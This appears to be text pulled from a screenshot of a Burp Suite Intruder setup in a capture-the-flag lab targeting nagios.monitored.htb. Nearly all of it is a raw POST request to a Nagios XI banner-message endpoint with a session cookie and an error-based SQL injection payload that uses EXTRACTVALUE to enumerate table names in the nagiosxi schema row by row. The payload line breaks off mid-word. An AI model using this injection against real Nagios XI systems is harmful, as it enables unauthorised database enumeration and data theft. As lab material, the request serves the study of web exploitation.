 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://nagios.monitored.htb
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=ip3rtl878l3ggs9blmirr1apco
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://nagios.monitored.htb/nagiosxi/login.php
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 165
11 Origin: https://nagios.monitored.htb
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 action=acknowledge_banner_message&id=4 AND EXTRACTVALUE(1,concat(0x0a, (select TABLE_NAME from INFORM
TABLE_SCHEMA = 'nagiosxi' LIMIT §0§,1)))